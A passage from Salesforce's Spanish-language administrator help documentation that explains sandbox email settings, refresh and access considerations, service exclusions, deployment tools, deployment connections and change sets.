Los entornos sandbox nuevos y actualizados cuentan con los parámetros de disponibilidad de email predeterminados Solo emaill del sistema. Para configurar los parámetros de capacidad de entrega de email, en la organización de sandbox, desde Configuración, ingrese *Disponibilidad* en el cuadro Búsqueda rápida y, a continuación, seleccione **Disponibilidad**. Si es posible, establezca el Nivel de acceso de la sección Acceso a Enviar email. Es posible que no pueda modificar el nivel de acceso si Salesforce ha restringido la posibilidad de su organización de cambiar este ajuste.

- **•** Sin acceso: impide el envío de todos los mensajes de email remitidos por los usuarios y dirigidos a ellos.
- **•** Solamente emails del sistema: solo permite emails generados automáticamente, como email de restablecimiento de contraseña y nuevo usuario.
- **•** Todos los emails: permite todos los tipos de email saliente. Es el valor predeterminado para todas las organizaciones nuevas que no sean de tipo Sandbox.
- Sugerencia: El ajuste Solamente emails del sistema es especialmente útil para controlar el email enviado desde Sandbox, de modo que durante las tareas de pruebas y desarrollo no se envíen emails de prueba a sus usuarios.
	- **•** Los Sandbox recién creados cambian de forma predeterminada a Solamente emails del sistema.
	- **•** Los Sandbox creados antes de Spring '13 tienen de manera predeterminada Todos los emails.

# Creación, actualización y eliminación de entornos sandbox

- **•** Puede especificar una secuencia de comandos posterior a la copia para ejecutar en un entorno sandbox cada vez que se actualiza (y la primera vez que se crea). Especifique la secuencia de comandos cuando cree el entorno sandbox.
- **•** Ahora puede copiar los sitios de comunidades de Site.com y de Site.com en sus entornos sandbox.
- **•** La copia de entornos sandbox es una operación de larga duración que se realiza en segundo plano. Recibirá una notificación por email cuando termine la copia del entorno sandbox. Las actualizaciones del entorno sandbox se pueden completar en horas, días o incluso semanas.
- **•** Hay varias condiciones que influyen en la duración del proceso de copia o actualización del entorno sandbox, incluyendo el número personalizaciones, tamaño de datos, número de objetos y opciones de configuración y carga del servidor. Además, las actualizaciones de entornos sandbox se ponen en cola, por lo que es posible que su copia no comience inmediatamente después de su solicitud.
- **•** Un entorno sandbox no es una instantánea relacional del estado exacto de sus datos. Además, es recomendable que limite los cambios de su organización de producción mientras crea o actualiza un entorno sandbox. Las modificaciones en la configuración y datos en su organización de producción durante las operaciones de creación y actualización de entornos sandbox pueden generar incoherencias en su entorno sandbox. Puede detectar y corregir algunas incoherencias de su entorno sandbox después de crearlo o actualizarlo.
- **•** La creación o actualización de un entorno sandbox se produce con el tiempo. La ejecución de un proceso de gran tamaño o la actualización de organizaciones de 30 GB o más durante la creación o actualización puede provocar incoherencias en su entorno sandbox.
- **•** Algunos tipos de entornos sandbox no están disponibles si ha alcanzado el límite de su organización. Por ejemplo, si su organización está limitada a un entorno sandbox completo y ha tiene un entorno sandbox completo, no puede crear otro entorno sandbox completo. No obstante, puede actualizar su entorno sandbox completo existente.
- **•** Cuando haya terminado un entorno sandbox, puede actualizarlo. Este proceso sustituye el entorno sandbox actual por una nueva copia de su organización de producción.
- **•** Si ha reducido el número de licencias de sandbox de su organización, se muestra un vínculo **Eliminar** junto a los entornos sandbox existentes. Elimine un entorno sandbox antes de crear o actualizar más entornos sandbox.
- **•** Si tiene conexiones Salesforce to Salesforce activas en su entorno sandbox, desactive las conexiones y vuelva a activarlas cuando haya actualizado el entorno sandbox. Las conexiones y asignaciones no se copian en el entorno sandbox actualizado.

# Coincidencias de licencias de producción

Puede hacer coincidir las licencias de producción de su organización de sandbox sin tener que actualizar este último. La coincidencia actualiza los conteos de licencias de sandbox para que coincidan con los conteos en producción, agrega licencias que están en el entorno de producción pero no en el entorno sandbox, y elimina las licencias que no están en el entorno de producción.

Para hacer coincidir las licencias, inicie sesión en su entorno sandbox. En Configuración, ingrese *Información de la compañía* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información de la compañía** y haga clic en **Hacer coincidir** licencias de producción. Aparecerá un aviso cuando se inicie el proceso de coincidencia. Después de que todas las licencias se han hecho coincidir en un entorno sandbox, recibirá un email de confirmación. El email de confirmación se envía al usuario que inicia la copia de licencia.

Las licencias de producción coincidentes requieren que su entorno sandbox y su entorno de producción estén en la misma versión de Salesforce. Si se ha actualizado su entorno sandbox a la siguiente versión, por ejemplo durante la vista previa de entorno sandbox, pero el entorno de producción no se ha actualizado aún, no puede hacer coincidir las licencias de producción.

La herramienta Hacer coincidir licencias de producción no está disponible en las organizaciones de prueba. Para utilizar la herramienta debe disponer el permiso "Modificar todos los datos".

# Configuración de entornos sandbox completos

Cuando crea o actualiza un entorno sandbox completo, puede configurarlo para determinar qué datos se copian. La reducción de la cantidad de datos que se incluyen acelera el proceso de copia de su entorno sandbox.

- **•** Las opciones **Historial del objeto**, **Historial del caso** e **Historial de oportunidades** le permiten seleccionar el número de días de historial de su organización de producción para copiar en su entorno sandbox. Puede copiar de 0 a 180 días del historial, en incrementos de 30 días. El valor predeterminado son 0 días.
- **•** Los datos de Chatter no se copian en su entorno sandbox de forma predeterminada. Los datos de Chatter incluyen noticias en tiempo real y mensajes. Seleccione **Copiar datos de Chatter** si desea incluirlos.
- **•** El historial de seguimiento de auditoria de configuración de su organización no se copia en su entorno sandbox. El seguimiento de auditoria para su organización de sandbox se inicia cuando comience a utilizarlo.
- **•** Las actividades archivadas (tareas y eventos no disponibles en la organización de producción porque datan de más de un año) y el historial de contraseña (contraseñas anteriores del usuario) no se copian.
- Nota: No incrementar las selecciones predeterminadas a no ser que lo requieran circunstancias especiales. Las cantidades grandes de datos pueden alargar significativamente el tiempo que se emplea para copiar su entorno sandbox.

# Acceso a entornos sandbox

- **•** Cambios de acceso de usuarios de entornos sandbox:
	- **–** Una actualización de entorno sandbox elimina y recrea el entorno sandbox como una nueva copia de la organización de la producción. De hecho, este proceso invierte todos los cambios de acceso manuales que haya realizado. Si creó usuarios exclusivos de entornos sandbox, dejan de existir y el perfil y permisos de un usuario invierte sus valores en la organización de producción. Tras una actualización, realice los cambios de acceso en la nueva copia.
	- **–** Puede crear usuarios en su organización de producción que no estén activos y activarlos en su entorno sandbox. Este método es una buena forma de crear un usuario que tiene los permisos adecuados para desarrollar en un entorno sandbox.
	- **–** La mayoría de tareas de desarrollo y tareas de comprobación requieren el permiso "Modificar todos los datos". Si sus desarrolladores no tienen ese permiso en la organización de producción, aumente sus permisos en el entorno sandbox. Proceda con cuidado cuando conceda este permiso en las organizaciones de Sandbox que contienen información confidencial copiada de producción (por ejemplo, números de seguridad social).
	- **–** Los usuarios añadidos en una organización de producción después de crear o actualizar un entorno sandbox no tienen acceso a los entornos sandbox relacionados de la instancia de organización de producción. Para crear usuarios en un entorno sandbox, inicie sesión como administrador en la organización de sandbox y créelos en la instancia del entorno sandbox.
	- **–** Puede crear usuarios para el desarrollo de entornos sandbox, pero estos nuevos usuarios afectan al número de usuarios con licencia de su organización. Para reducir el número de licencias, puede desactivar usuarios de producción que no necesitan acceder al entorno sandbox antes de crear o actualizar un entorno sandbox.
- **•** Siempre inicie sesión en su organización de Sandbox mediante la URL de inicio de sesión https://test.salesforce.com.
- **•** Recuerde iniciar sesión con el nombre de usuario modificado, tal y como se describe en [Usuarios y contactos](#page-5384-1) en la página 5379.
- **•** Si utiliza la API, después de iniciar sesión, utilice la URL de redirección que se devuelve en el objeto loginResult para futuros accesos. Esta URL refleja la instancia en la que se encuentra el entorno sandbox y el grupo de servidores adecuado para el acceso a la API.
- **•** Las copias de entornos sandbox se realizan con la autenticación federada con SAML desactivada. Se conservará cualquier información de configuración, excepto el valor de URL de inicio de sesión de Salesforce. La URL de inicio de sesión de Salesforce se actualiza para coincidir con la URL de su Sandbox, por ejemplo http://cs1.salesforce.com, cuando vuelva a activar SAML. Para activar SAML en el entorno sandbox, desde Configuración, ingrese *Configuración de inicio de sesión único* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de inicio de sesión único**; luego haga clic en **Modificar** y seleccione SAML activado. Cambie el valor de la URL de inicio de sesión de Salesforce en el certificado de su aplicación cliente.

# Notas sobre los límites de entornos sandbox

Los entornos Sandbox no envían notificaciones por email cuando se alcanza el límite de almacenamiento. Sin embargo, si alcanza el límite de almacenamiento de su entorno sandbox, no podrá guardar nuevos datos en su entorno sandbox. Para comprobar su límite de almacenamiento, desde Configuración, ingrese *Uso de almacenamiento* en el cuadro Búsqueda rápida y, a continuación, seleccione **Uso de almacenamiento** en su entorno sandbox.

# Modificaciones y personalización de los datos

- **•** Las modificaciones y personalización de los datos que realice en su organización de producción no se reflejan en los entornos sandbox que ya tiene. Cree o actualice un entorno sandbox para incorporar las personalizaciones más recientes realizadas en su organización.
- **•** Sólo es posible agregar, modificar o eliminar Apex mediante la interfaz de usuario de Salesforce en aquellas organizaciones con Developer Edition o Sandbox. En una organización de producción con Salesforce, sólo es posible aplicar modificaciones a Apex utilizando la llamada de compileAndTestAPI().
- **•** Si su entorno sandbox tiene la misma versión que AppExchange de Force.com, podrá:
	- **–** Instalar e implementar aplicaciones desde AppExchange de Force.com en su entorno sandbox.
	- **–** Publicar aplicaciones de su entorno sandbox en AppExchange de Force.com.

No es recomendable publicar paquetes gestionados desde un entorno sandbox de Force.com, ya que al actualizar o eliminar el entorno sandbox se evita que se puedan realizar revisiones en ese paquete gestionado.

La versión de sus entornos sandbox puede ser diferente de AppExchange de Force.com cuando se publique una nueva versión de Salesforce. Compruebe el logotipo de la esquina superior izquierda de la página de inicio de su entorno sandbox para obtener información acerca de la versión.

- **•** Si su organización utiliza plantillas de presupuestos y crea un entorno sandbox de Developer Pro, las plantillas que contengan campos de Texto/Imagen no podrán abrirse para su modificación en el entorno sandbox.
- **•** Si su organización de producción utiliza una imagen en las plantillas de presupuestos y copia la organización en su entorno sandbox, la ruta de la imagen no es correcta y la imagen aparece como un vínculo dañado. Para mostrar la imagen, vuelva a insertarla desde la ubicación correcta en su entorno sandbox.

# Exclusiones de servicios

- **•** Las funciones siguientes están desactivadas y no se pueden activar en los entornos sandbox.
	- **–** Avisos de vencimiento de contratos
	- **–** Distribución de casos

Las advertencias de vencimiento de contratos están desactivadas porque envían emails de forma automática a contactos, clientes y usuarios de la organización de producción.

- **–** Resumen de suscripción
- **–** Exportaciones de datos (haciendo clic en *Exportar ahora* o *Programar exportación* en la página Servicio de exportación semanal en Configuración)
- **–** La posibilidad de crear entornos sandbox de Salesforce
- **–** La posibilidad de copiar direcciones de servicio de email que cree en su entorno sandbox en su organización de producción
- **–** La posibilidad de publicar sitios de Site.com

# Otras diferencias de servicios

**•** Sólo los vínculos personalizados creados como URL relativas, como /00Oz0000000EVpU&pv0={!Account\_ID}, funcionarán en los entornos sandbox. Los vínculos personalizados creados como URL absolutas, como https://na1.salesforce.com/00Oz0000000EVpU&pv0={!Account\_ID}, no funcionarán en los entornos sandbox de su organización. Es recomendable que utilice únicamente URL relativas en su organización de producción. En caso contrario, corrija las direcciones URL en cada entorno sandbox.

**•** Salesforce tiene un proceso en segundo plano que elimina permanentemente los registros de la papelera con más de 15 días. Este proceso se ejecuta a horas diferentes en servidores diferentes, por lo que la indicación horaria de su entorno sandbox es diferente de la indicación horaria de su organización de producción. Las aplicaciones e integraciones que dependen de esta indicación horaria pueden producir un error si se conectan en primer lugar a un entorno, como su organización de producción, y luego a otro entorno, como su entorno sandbox. Tenga este comportamiento en cuenta a la hora de desarrollar aplicaciones e integraciones que dependan de una indicación horaria.

La hora de la última ejecución del proceso de eliminación en segundo plano está disponible mediante la llamada de la API getDeleted().

**•** El entorno sandbox copia y actualiza las aplicaciones conectadas de asistencia instaladas mediante una instalación de paquete, como las aplicaciones conectadas de AppExchange. Sin embargo, las copias y actualizaciones de entornos sandbox no copian las aplicaciones conectadas que se crean en la organización de producción.

Para las aplicaciones conectadas que se crean en la organización de producción, elimine las aplicaciones conectadas del entorno sandbox una vez que la copia o actualización haya acabado. Después vuelva a crearlos en el entorno sandbox para que coincida con la configuración de la organización de producción. La nueva aplicación conectada del entorno sandbox no puede usar el mismo valor de nombre de API Aplicación conectada (el mismo valor que el campo fullName en la API de metadatos).

- **•** Para la configuración de proveedores de autenticación de Salesforce en la versión Summer '14 y anteriores, la identidad del usuario proporcionada por un entorno sandbox no incluye el Id. de la organización. La organización de destino no puede diferenciar entre usuarios con el mismo Id. de usuario de dos fuentes (como dos entornos sandbox). Para diferenciar usuarios, modifique la configuración del proveedor de autenticación existente de Salesforce en la organización de destino y seleccione la casilla de verificación para incluir el Id. de la organización para vínculos de cuenta de terceros. Después de activar esta función, sus usuarios deben volver a aprobar la vinculación a todos sus vínculos de terceros. Los proveedores de autenticación de Salesforce creados en la versión Winter '15 y posteriores tienen esta configuración activada de forma predeterminada.
- **•** Después de que finalice la actualización del entorno sandbox de una organización, un usuario tiene acceso de inicio de sesión a un entorno sandbox durante 10 años tras la fecha de actualización del entorno sandbox si:
	- **–** El usuario es un administrador del sistema.
	- **–** Se copia al usuario en el entorno sandbox desde la organización de producción, no creándolo directamente en el entorno sandbox.
- **•** Para iniciar sesión como cualquier usuario, acceda a su entorno sandbox a través de [test.salesforce.com](https://test.salesforce.com/). La opción para iniciar sesión como cualquier usuario no está disponible cuando los usuarios acceden a un entorno sandbox desde la producción utilizando el vínculo Inicie sesión.

## CONSULTE TAMBIÉN

[Crear o actualizar un entorno sandbox](#page-5376-0) [Descripción general de Sandbox](#page-5372-0) [Concepto de tipos de entornos sandbox](#page-5374-0) [Concepto de caducidad de licencias de sandbox](#page-5381-0)

# <span id="page-5389-0"></span>Implementación de sus cambios

# Fundamentos sobre implementación

Migre cambios de metadatos entre organizaciones utilizando las herramientas de implementación disponibles en Configuración.

Para acceder a estas páginas, utilice el cuadro Búsqueda rápida.

#### **Configuración de implementación**

Para utilizar la función de conjuntos de cambios, se requiere una conexión de implementación. Puede especificar permisos de conexión para conjuntos de cambios salientes y entrantes en la página Conexiones de implementación.

#### **Estado de desarrollo (Deployment Status)**

Controle el progreso de las implementaciones realizadas mediante la API de metadatos.

#### **Conjuntos de cambios salientes**

Realice los cambios en la organización en la que está conectado y cargue esos cambios en otra organización.

#### **Conjuntos de cambios entrantes**

Acepte, modifique o rechace los conjuntos de cambios cargados de otras organizaciones.

# CONSULTE TAMBIÉN

[Conjuntos de cambios](#page-5397-0)

<span id="page-5390-0"></span>[Monitoreo de implementaciones](#page-5414-0)

# Seleccione sus herramientas para el desarrollo e implementación de cambios

Tanto si es un administrador que usa herramientas instantáneas como si es un desarrollador que escribe código puede seleccionar la herramienta correcta, trabajar en un Sandbox e implementar cambios completos en una organización de producción. Puede personalizar y codificar los cambios de su organización en un Sandbox usando una o más de las herramientas que le ofrece Salesforce.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition** y **Database.com Edition**

[Desarrollo e implementación de Apex en la Consola de desarrollador.](#page-5391-0) [Desarrollo e implementación mediante el IDE de Force.com](#page-5391-1) [Implementación y desarrollo utilizando la API de SOAP](#page-5392-1) [Implementación utilizando la herramienta de migración de Force.com](#page-5392-0) [Implementación con conjuntos de cambios](#page-5393-0)

## CONSULTE TAMBIÉN

[Bienvenidos, Administradores de herramientas instantáneas de Salesforce](#page-3968-0) [Bienvenidos, desarrolladores de Salesforce](#page-5065-0)

# <span id="page-5391-0"></span>Desarrollo e implementación de Apex en la Consola de desarrollador.

La Consola de desarrollador es un entorno de desarrollo integrado con un conjunto de herramientas que puede utilizar para crear, depurar y probar aplicaciones en su organización de Salesforce.

# CONSULTE TAMBIÉN

[Abrir la Consola de desarrollador](#page-5066-0) [Uso de la Consola de desarrollador](#page-5069-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition** y **Database.com Edition**

# PERMISOS DE USUARIO

Para utilizar la Herramienta de implementación de Apex:

**•** "Apex de autor"

# <span id="page-5391-1"></span>Desarrollo e implementación mediante el IDE de Force.com

También puede descargar el IDE de Force.com que le ayudará a codificar proyectos para su organización. Con esta herramienta podrá compilar y probar también el código que escriba, sincronizar cambios en un Sandbox e implementar su código en una organización de producción.

Si desea más información consulte la [página de IDE de Force.com](https://developer.salesforce.com/page/Force.com_IDE).

Nota: El IDE de Force.com es un recurso proporcionado por Salesforce para ayudar a sus usuarios y socios, pero no se considera parte de nuestros servicios en lo relativo al Contrato de suscripción principal de Salesforce.

## CONSULTE TAMBIÉN

[Implementación y desarrollo utilizando la API de SOAP](#page-5392-1) [Seleccione sus herramientas para el desarrollo e implementación de cambios](#page-5390-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition** y **Database.com Edition**

# <span id="page-5392-1"></span>Implementación y desarrollo utilizando la API de SOAP

Puede utilizar la siguiente API de SOAP para desarrollar e implementar los cambios en una organización de desarrollo o Sandbox con programación.

Para obtener más información sobre la API de SOAP y otras API, consulte la [Guía del desarrollador](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/) [de la API de SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/).

## CONSULTE TAMBIÉN

[Seleccione sus herramientas para el desarrollo e implementación de cambios](#page-5390-0)

# <span id="page-5392-0"></span>Implementación utilizando la herramienta de migración de Force.com

Descargue la herramienta de migración de Force.com si desea realizar una implementación basada en archivos de los cambios de metadatos y las clases de Apex desde una organización con Developer Edition o Sandbox a una organización de producción utilizando la herramienta de generación Apache Ant.

Para descargar la herramienta de migración de Force.com:

- **1.** En Configuración, ingrese *Herramientas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Herramientas**.
- **2.** Haga clic en **herramienta de migración de Force.com**.
- **3.** Guarde el archivo comprimido salesforce ant.zip y descomprima su contenido en la ubicación que elija.

El archivo salesforce ant.zip contiene los archivos que necesita para ejecutar una tarea Ant que realice la llamada de la API compileAndTest, incluidos los siguientes:

- Un archivo Readme.html que describe cómo utilizar las herramientas.
- **•** Un archivo Jar con la tarea de Ant: ant-salesforce.jar
- **•** Una carpeta de muestra que contiene:
	- **–** Una carpeta codepkg\classes que contiene SampleDeployClass.cls y SampleFailingTestClass.cls
	- **–** Una carpeta codepkg\triggers que contiene SampleAccountTrigger.trigger
	- **–** Una carpeta mypkg\objects que contiene los objetos personalizados que se utilizan en los ejemplos
	- **–** Una carpeta removecodepkg que contiene archivos XML para eliminar los ejemplos de su organización
	- **–** Un archivo build.properties de ejemplo que debe modificar para especificar sus credenciales con el fin de ejecutar las tareas Ant de ejemplo en build.xml
	- **–** Un archivo build.xml de ejemplo, que ejecuta las llamadas de la API deploy y retrieve

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition** y **Database.com Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Para utilizar la Herramienta de implementación de Apex:

**•** "Apex de autor"

Nota: La herramienta de migración de Force.com es un recurso proporcionado por Salesforce para ayudar a sus usuarios y socios, pero no se considera parte de nuestros servicios en lo relativo al Contrato de suscripción principal de Salesforce.

## CONSULTE TAMBIÉN

<https://developer.salesforce.com/docs/atlas.en-us.daas.meta/daas/> [Seleccione sus herramientas para el desarrollo e implementación de cambios](#page-5390-0)

# <span id="page-5393-0"></span>Implementación con conjuntos de cambios

Puede implementar flujos de trabajo, reglas, clases y desencadenadores de Apex y otras personalizaciones desde una organización con Sandbox a su organización de producción. Puede crear un conjunto de cambios saliente en la interfaz de usuario de Salesforce y añadir los componentes que desea cargar e implementar en la organización de destino. Para acceder a conjuntos de cambios, en Configuración, ingrese *Conjuntos de cambios salientes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de cambios salientes**.

## CONSULTE TAMBIÉN

[Conjuntos de cambios](#page-5397-0) [Seleccione sus herramientas para el desarrollo e implementación de cambios](#page-5390-0)

# <span id="page-5393-1"></span>Conexión de organizaciones para su implementación

# Opciones y conexiones de implementación

Para enviar conjuntos de cambios de una organización a otra, se necesita una conexión de implementación entre las organizaciones. No pueden crearse conexiones de implementación entre organizaciones arbitrarias; en su lugar, se creará una conexión de implementación entre todas las organizaciones afiliadas con una organización de producción. Por ejemplo, si cuenta con una organización de producción (Prod) y dos Sandbox (Dev y Test), se creará una conexión de implementación entre la producción y cada Sandbox (Prod y Dev, y otra conexión entre Prod y Test), así como una conexión entre los Sandbox (Dev y Test).

Una conexión de implementación sola no permite enviar conjuntos de cambios entre organizaciones. Cada organización debe ser autorizada para enviar y recibir conjuntos de cambios. Este nivel de seguridad añadido refuerza las rutas de promoción de códigos e impide que los metadatos de configuración de la organización se sobrescriban por error.

Por ejemplo, la siguiente figura muestra una posible ruta de migración para una organización de producción y dos Sandbox. En este ejemplo, la organización de producción sólo puede recibir cambios que hayan sido totalmente comprobados, de manera que sólo el Sandbox Test esté autorizado para cargar conjuntos de cambios a la producción. Para sincronizar proyectos de desarrollo con la organización de producción, la organización Prod puede enviar conjuntos de cambios al Sandbox Dev, pero no al Sandbox Test. Finalmente, debido a que las funciones en el desarrollo necesitan pruebas iterativas, los Sandbox Dev y Test deberían poder enviar conjuntos de cambios de un lado a otro.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

## Disponible en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

Disponible en **Professional** Edition con la compra de un entorno sandbox.

## PERMISOS DE USUARIO

Para modificar conexiones de implementación:

**•** "Implementar conjuntos de cambios"



#### **La autorización del conjunto de cambios impone la ruta de código**

Nota: La ilustración describe una posible ruta de migración del código. Su departamento debe crear sus propias políticas de las organizaciones para poder enviar y recibir conjuntos de cambios de una a otra.

# Opciones de implementación

Para evitar que una implementación falle cuando se hace referencia a los componentes por trabajos de Apex, haga clic en **Permitir implementaciones de componentes cuando los trabajos de Apex correspondientes están pendientes o en curso** y luego haga clic en **Guardar**. Esta opción le permite implementar componentes a los que se hace referencia por trabajos de Apex, incluyendo trabajos programados, trabajos por lotes y métodos futuros, que están pendientes o en curso. Esta opción se aplica a conjuntos de cambios e implementaciones que se han iniciado a través de la API de metadatos.

# Nota:

- **•** La activación de esta opción podría causar un fallo de los trabajos de Apex debido a cambios no compatibles.
- **•** Esta opción no afecta la modificación y almacenamiento del código de Apex en la interfaz de usuario de Salesforce (en Configuración o la Consola de desarrollador), que fallará si existen trabajos activos asociados con la clase de Apex. La actualización del código de Apex utilizando el IDE de Force.com se puede realizar correctamente si esta opción está activada porque se utiliza la API de metadatos para la actualización del código.

## CONSULTE TAMBIÉN

<span id="page-5394-0"></span>[Implementación de un conjunto de cambios](#page-5405-0) [Visualización de las conexiones de implementación disponibles](#page-5395-0) [Autorización de una conexión de implementación](#page-5394-0) [Visualización de los detalles de una conexión de implementación](#page-5395-1)

# Autorización de una conexión de implementación

Para que otra organización envíe conjuntos de cambios a la organización en la que ha iniciado sesión, debe autorizar el conjunto de cambios entrante.

- **1.** Desde Configuración, ingrese *Implementación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de implementación** y luego haga clic en **Continuar**.
- **2.** Haga clic en **Modificar** junto a la organización que desee autorizar.

## **3.** Seleccione **Permitir cambios entrantes**.

**4.** Haga clic en **Guardar**.

## CONSULTE TAMBIÉN

[Visualización de las conexiones de implementación disponibles](#page-5395-0) [Visualización de los detalles de una conexión de implementación](#page-5395-1) [Opciones y conexiones de implementación](#page-5393-1)

# <span id="page-5395-0"></span>Visualización de las conexiones de implementación disponibles

Una conexión de implementación permite copiar las personalizaciones de una organización a otra. La lista de conexiones de implementación muestra qué organizaciones están autorizadas para cargar cambios a esta organización, y qué organizaciones permite a esta organización cargar cambios en ellas.

Para ver conexiones disponibles, en Configuración, ingrese *Implementación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Estado de implementación**.

#### **Acción**

Haga clic en **Modificar** junto a la organización desde la que desee habilitar o deshabilitar conjuntos de cambios.

#### **Nombre**

Lista de las organizaciones que tienen conexiones de implementación con la organización en la que está actualmente registrado. Haga clic en el nombre de una organización para ver más detalles sobre la conexión.

#### **Descripción**

Descripción breve de las organizaciones conectadas.

#### **Tipo**

El tipo de organización a la que está conectado. Los valores posibles son Producción, Sandbox de copia completa, Sandbox de sólo configuración y Sandbox de desarrollador.

#### **Dirección de autorización de carga**

Las flechas muestran la dirección en la que puede producirse la carga. Una línea discontinua significa que no se ha autorizado ningún conjunto de cambios en ninguna dirección. Para autorizar a la organización conectada para que le envíe conjuntos de datos entrantes, modifique la conexión de implementación para esta organización. Si desea enviar conjuntos de cambios salientes a una organización conectada, el administrador de esa organización debe modificar su conexión.

### <span id="page-5395-1"></span>CONSULTE TAMBIÉN

[Autorización de una conexión de implementación](#page-5394-0) [Visualización de los detalles de una conexión de implementación](#page-5395-1) [Opciones y conexiones de implementación](#page-5393-1)

# Visualización de los detalles de una conexión de implementación

Una conexión de implementación permite copiar las personalizaciones de una organización a otra. La lista de conexiones de implementación muestra qué organizaciones están autorizadas para cargar cambios a esta organización, y qué organizaciones permite a esta organización cargar cambios en ellas.

Para ver los detalles de conexión:

**1.** Desde Configuración, ingrese *Implementación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de implementación**.

**2.** Haga clic en el nombre de la organización que desee visualizar.

### **Nombre**

Nombre de la organización seleccionada. Esta no es la organización en la que ha iniciado sesión.

## **Descripción**

Una descripción breve de la organización.

## **Tipo**

El tipo de organización a la que está conectado. Los valores posibles son Producción, Lleno, Copia parcial, Developer Pro y Developer.

### **Permitir cambios entrantes**

Si se selecciona esta opción, la organización mencionada puede enviar conjuntos de cambios a la organización en la que está registrado actualmente. Este es un campo de sólo lectura y sólo puede modificarse seleccionando Permitir cambios entrantes en la organización de destino.

## **Acepta cambios salientes**

Si se selecciona esta opción, la organización mencionada permite enviar conjuntos de cambios desde ésta a la organización en la que está registrado actualmente.

# CONSULTE TAMBIÉN

[Autorización de una conexión de implementación](#page-5394-0) [Visualización de las conexiones de implementación disponibles](#page-5395-0) [Opciones y conexiones de implementación](#page-5393-1)

# Conjuntos de cambios

# <span id="page-5397-0"></span>Conjuntos de cambios

Personalice la información de su organización utilizando conjuntos de cambios.

Utilice conjuntos de cambios para enviar personalizaciones de un organizador a otro. Por ejemplo, puede crear y probar un nuevo objeto en una organización de Sandbox y luego enviarlo a su organización de producción utilizando un conjunto de cambios. Los conjuntos de cambios solo pueden contener modificaciones que realice a través del menú Configuración. Por ejemplo, no puede utilizar un conjunto de cambios para cargar una lista de registros de contactos. Los conjuntos de cambios contienen información acerca de la organización. No contienen datos como registros.

Si desea enviar personalizaciones de su organización actual a otra organización, cree un conjunto de cambios salientes. Cuando envíe el conjunto de cambios, la organización que lo reciba lo verá como un conjunto de cambios entrantes.

Enviar un conjunto de cambios entre dos organizaciones requiere una conexión de implementación. Los conjuntos de cambios solo pueden enviarse entre organizaciones que estén afiliadas con una organización de producción. Por ejemplo, una organización de producción y un sanbox o dos sandbox creados a partir de la misma organización pueden enviar o recibir conjuntos de cambios.

### CONSULTE TAMBIÉN

[Conjuntos de cambios entrantes](#page-5404-0) [Conjuntos de cambios salientes](#page-5407-0) [Componentes disponibles en los conjuntos de cambios](#page-5399-0) [Comportamiento especial en las implementaciones](#page-5410-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

Disponible en **Professional** Edition con la compra de un entorno sandbox.

# PERMISOS DE USUARIO

Para modificar conexiones de implementación:

**•** "Implementar conjuntos de cambios"

Para utilizar conjuntos de cambios salientes:

**•** "Crear y cargar conjuntos de cambios", "Crear paquetes de

AppExchange",

Y

"Cargar paquetes de AppExchange"

Para utilizar conjuntos de cambios entrantes:

**•** "Implementar conjuntos de cambios"

# Acerca de los conjuntos de permisos y los conjuntos de perfiles en conjuntos de cambios

Los desarrolladores pueden usar conjuntos de permisos o configuración de perfil para especificar permisos y otra configuración de acceso en un conjunto de cambios. Al decidir si usar conjuntos de permisos, configuración de perfil o una combinación de ambos, tenga en cuenta las semejanzas y las diferencias.

